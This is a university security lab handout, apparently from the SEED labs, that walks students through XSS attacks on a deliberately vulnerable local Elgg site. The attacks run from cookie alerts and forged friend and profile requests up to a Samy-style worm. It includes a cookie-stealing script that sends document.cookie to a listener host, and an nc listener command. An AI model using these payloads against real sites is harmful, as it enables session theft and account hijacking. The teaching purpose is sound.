Lab Due Date: Tuesday, February 27th, 11:59 PM
Handy References
-
HTTP References: HTTP Request Methods, Python Requests Library, Handling Cookies in your browser, Base64 Library (Python) Encoding and Decoding
-
Cross Site Scripting (XSS): OWASP Introduction XSS, Tutorial on XSS, XSS Filter Evasion Cheat Sheet
-
Cross-Site Request Forgery (CSRF): OWASP Introduction CSRF, CSRF Misconceptions, CSRF Prevention Cheat Sheet
Overview
This lab is built on the SEED Labs for Security Education project by Prof. Wenliang Du, at Syracuse University and by Deian Stefan at UCSD.
In the second part of the lab on web security, we will focus on Cross-Site Scripting (XSS) attacks. Cross-site scripting (XSS) is a type of vulnerability that allows attackers to inject malicious code (e.g. JavaScript programs) into victim’s web browser. Using this malicious code, attackers can steal a victim’s credentials, session cookies, and even hijack the victim’s profile on an online service!
Lab 2b Goals
The goal of this lab is to gain hands-on experience exploiting XSS and CSRF vulnerabilities on a
social networking platform named Elgg on the VM.We will perform four attacks on XSS with increasing severity.
Following that, we will perform CSRF attacks.
XSS Attacks: Lab 2c
-
Level 1: Display a user’s cookies when they visit a malicious webpage.
-
Level 2: Add malicious code to your webpage to become the victim’s friend.
-
Level 3: Add malicious code to your webpage to modify a victim’s profile.
-
Level 4: Deploy a worm that by definition self replicates, and both modifies users' profiles and infects these users, making them propagators of this worm.
Inject the Samy Worm on
the Elgg Social Networking Platform.
CSRF Attacks: Lab 2b
-
Level 1: CSRF Attacks using HTTP
GET -
Level 2: CSRF Attacks using HTTP
POST
Prior Knowledge
During the lab, you may encounter situations that may require to either execute HTML, Client-side JavaScript or SQL statements. However, no code that you are expected to write in this assignment exceeds 10 (very small) lines. Most of the expected code is pretty generic and the references above will help you find the code.
The aim of the assignment is not to teach you coding in the said languages, but to give you hands-on experience with the tricks that most “hackers” or exploiters use in today’s world. During no time are you expected to know “truly fancy” stuff like PHP, ASP, server-side JavaScript, AJAX, JQuery, Flash, CSS or in general - anything beyond the realms of the aforementioned techniques.
Lab Requirements
-
Successfully complete both XSS and CSRF attacks.
-
Complete and submit your
lab2b-worksheet.adocandlab2c-worksheet.adoc.
Getting your XSS Starting Point Code
Power-up the CS88 VM through VirtualBox and login. Then, pull up a browser in your VM and log into CS88 Github for our class and get the ssh-URL to your lab git repository. Follow along with the prompts below to SSH, create a lab directory and clone your lab repos.
In this lab we will be using a VM - [installation and setup steps in
Lab1] where we will clone the code from github.
# Turn on your VM through virtualbox

# cd into your ~/Documents/cs88/labs sub-directory in your home directory
$ seed@VM: cd ~/Documents/cs88/labs

# clone your lab2 repo into your labs sub-directory
$ seed@VM: git clone [your-ssh-URL]

# change directory to list its contents
$ seed@VM: cd lab2c-username1-username2

# ls should list the following contents
$ seed@VM: ls
add_friend.js  docker-compose.yml  edit_profile.js  image_mysql/  image_www/  self_propagating.js
lab2c-worksheet.adoc
The Elgg Social Networking Application
In this lab, we will use an open-source social networking application called Elgg.
The Elgg social networking site that we have for the lab has basic social networking site features including: blog posts, groups, search for friends, etc. Elgg in general is much more extensible and you can take a look at all of the customizable features that Elgg has over here.
In our instance of Elgg, we have several user accounts with the usernames and passwords given below:
| UserName | Password |
|---|---|
admin |
seedelgg |
alice |
seedalice |
boby |
seedboby |
charlie |
seedcharlie |
samy |
seedsamy |
In the lab we are going to perform XSS and CSRF attacks on Elgg. Such attacks work for our lab, since we have commented out these countermeasures in our installation, intentionally making Elgg vulnerable to XSS and CSRF attacks.
XSS Attacks
Lab Environment Setup
Similar to lab2a we will use two docker container images, one running our Elgg server on
10.9.0.5 and one running our MySQL database on 10.9.0.6. Since these docker containers
have a different setup, we will need to make sure that our docker containers for lab2a
are not running (more on this below).
Setting up an IP address
First we need to configure an IP address where we want to host our web server. This time we
will host not 1 but up to five servers! To do so, we need to modify the /etc/hosts file that
maintains a mapping of the IP addresses for each domain name (e.g. www.google.com maps to
8.8.8.8).
Choose your favorite editor, and open hosts and edit the file as shown below.
seed@VM:~/$ cd /etc/
seed@VM:~/$ <your editor> hosts #either code hosts or sudo vim hosts
Your hosts file should be updated to the following:
127.0.0.1       localhost
127.0.1.1       VM

# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters

--->>>> REMOVE THE FOLLOWING LINES------>>>>>
# For SQL Lab
10.9.0.5        www.seed-server.com

--->>>> ADD THE FOLLOWING LINES------>>>>>
# For XSS Lab
10.9.0.5        www.seed-server.com
10.9.0.5        www.example32a.com
10.9.0.5        www.example32b.com
10.9.0.5        www.example32c.com
10.9.0.5        www.example60.com
10.9.0.5        www.example70.com
Save your file, and enter your password for your VM if required.
Getting our Docker VM up and running
-
Since we have already setup a couple of docker containers before let’s first make sure that we have safely shutdown all previous docker containers. In the example below I have one docker container still running (you might have more than one).
-
You have none congratulations! you’re ready for step 2 :).
-
If not, follow the instructions below and you should be all set. Note that the number
82represents the first two characters of my existing docker image. You’re unique identifiers can be different! Execute thedocker stopcommand on all currently runningdockercontainers.seed@VM:~$ dockps 825e6711e8a9 mysql-10.9.0.6 seed@VM:~$ docker stop 82 seed@VM:~$ docker container rm 82 seed@VM:~$ dockps # <--should now show no running docker instances
-
| The next two steps will need to be performed every time you login to your VM and want to work on your lab. |
-
We are now ready to build our docker image similar to
lab2a.First let’s
cdinto thelab2bfolder.seed@VM:~$ cd lab2b-username1-username2 seed@VM:~/.../lab2b$ dcbuild
This step will take a couple of minutes after which you should see the following (the specific sequence of characters you see for the docker container might be different).
Successfully built 573234125259
Successfully tagged seed-image-mysql:latest
seed@VM:~/.../lab2b$
-
Next, we want to run
dcupwhich starts the docker container. This is equivalent to starting our VM.seed@VM:~/.../lab2b$ dcupYou should now have a docker container up and running! The
dcupcommand will swallow the cursor. To interact with the docker container, we will need to open up a new terminal. -
Verify that your docker container is running:
-
Pull up a Firefox window. On the top right corner, click on the three bars, and go to
Preferences. -
From the contents bar click on
Privacy & Security. -
Scroll down to
Cookies and Site Dataand clickClear Data. -
Make sure to select both items in the list, and click
Clear. -
Now type in
www.seed-server.com, and you should see a page that looks like the following.
-

-
You are now all set to work on the lab! All of this lab will be performed on the web interface. Therefore you will need to be at a lab computer for this week to be able to work on the lab.
In-Lab XSS Tasks
In this lab, we will execute XSS attacks by constructing HTTP requests with a malicious javascript code as payload. Fortunately, we don’t have to render the our entire malicious webpage from scratch! We simply need to figure out two elements for each attack to be launched from the attacker’s profile page:
-
The format of the HTTP GET and POST requests that are submitted when a victim visits our profile.
-
Where we want to inject our malicious code on our profile page.
-
And the actual javascript payload to embed into our profile page.
In-lab today, we will explore the Elgg social network and viewing HTTP headers. We will then get familiar with Javascript syntax, and finally, we will build on this knowledge to execute XSS attacks.
Getting familiar with HTTP Header Live
Let’s pull up the firefox browser and load the Elgg server address www.seed-server.com.
Installing HTTP Header Live:
In order to forge an HTTP GET or POST request, we first need to figure out what an
acceptable HTTP request header in Elgg looks like and be able to capture and analyze
these HTTP requests. To do so, we will use the Firefox add-on HTTP Header Live.
-
To install this add-on open up Firefox and use the
Ctrl+Shift+Ashortcut to pull up the extensions page. -
In the search bar, type in
HTTP Header Liveand clickAdd to Firefox. You should now see the following screen displayed:
Using HTTP Header Live
-
To see this tool in action on the Elgg social network, close all tabs, and go back to
www.seed-server.com. Now, click on theBookmarkstab on the top right corner which should pull up the HTTP Header Live sidebar on the left. -
Now, click on any link inside this webpage and all the HTTP requests and responses triggered by this page will be captured and displayed inside the sidebar.

-

If you click on a particular HTTP message, this will produce a pop-up window to display the selected HTTP message. This pop-up feature is slightly buggy - there are times when nothing will show up inside the window unless you change its size (re-drawing seems to trigger the HTTP message to show up as expected).
In-Lab Task
Login as Alice and using HTTP Header Live, find the HTTP POST request associated with this
action.
-
When you login, you should see a flurry of activity in the
HTTP Header Livetab. Observe the number ofGETrequests generated for the javascript code snippets, that are resources that the web browser is fetching in order to render this webpage! -


Our goal is to find the HTTP request associated with the URL
http://www.seed-server.com/action/login. To do so, it might be easier to use theFile Saveoption and search for aPOSTmessage associated with the URL we want.
Answer the associated questions in the lab2c-worksheet.adoc.
|
Getting familiar with Web Developer Tools
Another tool provided by Firefox that can be useful in inspecting HTTP headers in the
Web Developer Network Tool. You can enable this tool as follows:
-

Click on the three bars on the top-right corner in Firefox. Next go to
Web Developer -→ Network. -
Now if you click anywhere on the Elgg webpages, you should be able to see the same
GETrequests. Note that the requests displayed here don’t have the same level of detail as theHTTP Header Live extension, but they can be useful for quick inspection.
|
JavaScript Debugging
-
Similar to the Web Developer Network Tools, we can also access the
Web Developer → Consoleto view and debug Javascript on the webpage. -
In Lab Task: Running a simple Java script attack: To test out a simple Javascript attack, login as Samy — the adversary on our social networking app.
-
Next, go to
Account → Profile → Edit profile. -
In the
About metab, click onEdit HTML, and then put in the following Javascript code:<script> alert('XSS Attack!'); </script> -
Save the page, you should now be back to your
About mepage. If you have successfully, got to the page shown below - congralutations! you’ve just managed to put malicious script on Samy’s page, and notice, there’s no visible "code" on the page.
-
-
Debugging Javascript Code:
-
Now, modify your profile page
About mesuch that you have an error in your javascript code as follows:<script> aler('XSS Attack!');</script> -
We can debug this error using
Web Developer → Consoletools. Here, you should see the console display the message below.
If you click on the message, you should see the output shown on the next figure.

-
Launch your XSS attacks!
Attack Level 1: Display Cookies
Embed a JavaScript program in your Elgg profile, such that when another user views
your profile, the user’s cookies will be displayed in an alert window. In this attack,
we will build on our understanding of Javascript where we got the XSS Alert string to
show up on Alice’s profile but this time, we will display the user’s cookie instead.
-
Your task is to fill in the following statement and place it in the
About Mefield on Alice’s webpage. Remember to selectEdit HTMLto ensure that your data is treated as code!<script>alert(document.<change this value>); </script> -
To figure out what command would retrieve the document’s cookie, take a look at this link and go to Finding HTML Objects on this page. Here, you should be able to find a command that returns the document’s cookie.
-
If your attack is successful, then you should see a pop-up with
Elgg=<alpha_numberic_string>, that shows up on Alice’s profile page. If you logout from Alice’s account and login as any other user, and visit Alice’s webpage you should see the pop-up displayed with your cookie.
Record your responses for Level 1 in lab2c-worksheet.adoc
|
Aside: If you want this attack to be more powerful, we could steal the victim’s cookies and have it displayed on the victim’s end. To do so, execute the following commands:
On Samy’s profile use the following script (do not copy paste - this will probably result in extra characters being added that are not visible)
<script>document.write(’<img src=http://10.9.0.1:5555?c=’
+ escape(document.<find_cookie_field>) + ’ >’);
</script>
Now pull up a terminal and run nc -lknv 5555. Use man nc to figure out what each of
the input parameters do!
Now each time that a user visits Samy’s profile their cookie is logged on Samy’s machine!
Attack Level 2: Becoming the victim’s friend
In this next task, we will perform an attack similar to what Samy did to MySpace in 2005.
-
We will write an XSS attack that adds Samy as a friend to any other user that visits Samy’s page. To do so, we will write a malicious JavaScript program
add_friend.jsthat forgesHTTPrequests directly from the victim’s browser, without the intervention of the attacker. -
To add a friend to the victim, we need to first find out how a legitimate user adds a friend in Elgg. Try to find the
GETrequest associated with a legitimate friend request. Record the entire request inlab2c-worksheet.adoc. -
When you find this GET request, you will notice three parameters being set,
__elgg_ts,__elgg_token, andfriend=number. -
Your task is to figure out the unique number associated with Samy’s account (since we want to add Samy as a friend) and, the unique
__elgg_ts,__elgg_tokenvalues for each user that visits our webpage.-
But if these values change for each user that visits our webpage, how do we generalize our attack? Fortunately, there are variables already embedded on the victim’s webpage that store these values! All we need to do is set these parameters to the names of those variables.
-
Right click on the web page to
View Page Sourceand search for the stringvar elgg. In this dictionary, you should find the"&__elgg_ts="and&__elgg_token="to see what variables to set these parameters to. -
To access individual elements of the
var elggdictionary
-
-
You now have all the inputs necessary to compose your attack in
add_friend.js. and once you complete this code, you can copy paste it into Samy’sAbout Mepage.
| Make sure to use "Edit HTML" button on the "About Me" page to write your javascript. This way the webpage will treat it as code and not text. |
-
If your attack is successful, then for any user in Elgg, if they visit Samy’s webpage, they should automatically have Samy added to their friend list. The user should not have to perform any action to have Samy added as a friend.
Complete the code in add_friend.js and describe your attack in
lab2c_worksheet.adoc.
|
Attack Level 3: Modify the Victim’s Profile
The objective of this task is to modify the victim’s profile, specifically the
About me field when the victim visits Samy’s page to display Samy is my Hero on
their webpage.
-
Similar to the previous task, we need to write a malicious JavaScript program that forges HTTP requests.
-
To modify the profile, we first need to find out how a legitimate user edits or modifies their profile in Elgg.
-
Login as Alice again, and this time modify her
About mepage and record the HTTP request that is sent out. -
Search for a
POST: HTTP/1.1 302 Foundmessage that corresponds to editing Alice’s profile. Right above that line you should find thecontentthat goes into the HTTP request headers. This should look something like the following:__elgg_token=x4g00iNjHHeLVSn3KPri2g&__elgg_ts=1664382167&name=Alice&description=<p>Yay!!</p> &accesslevel[description]=2&briefdescription=&accesslevel[briefdescription]=2 &location=&accesslevel[location]=2&interests=&accesslevel[interests]=2&skills= &accesslevel[skills]=2&contactemail=&accesslevel[contactemail]=2&phone= &accesslevel[phone]=2&mobile=&accesslevel[mobile]=2&website=&accesslevel[website]=2 &twitter=&accesslevel[twitter]=2&guid=56 POST: HTTP/1.1 302 Found
-
We need to specify all the fields shown above in
edit_profile.jsexcept the various description fields. The description field is already provided to you. You don’t have to modify this field, you’re only required to fill the contents..
In your edit_profile.js you probably want some condition such that you
don’t modify your own About me section as Samy! Think of why this would be necessary.
|
Complete the code in edit_friend.js and describe your attack in
lab2c_worksheet.adoc.
|
Attack Level 4: Deploy the Samy Worm
In our last attack, we will build on our edit_profile.js such that this code is
self-propagating. Since this is not a class on javascript most of this code is provided
to you. Your task is to fill in your edit_profile code at the appropriate location to
launch this worm.
If your worm attack succeeds, then every person visiting Samy’s profile should get a copy of the worm. Additionally their profile should update to "Samy is My Hero". Say Alice visited Samy’s profile page, she should now get a copy of the worm. Alice is now the new vector for this worm to spread, and anyone visiting Alice’s profile should similarly be infected.
Complete the code in self_propagating.js and describe your attack in
lab2c_worksheet.adoc.
|
CSRF setup
Congratulations! You have successfully launched Cross Site Scripting (XSS) Attacks! Now for Cross Site Request Forgeries :)
|
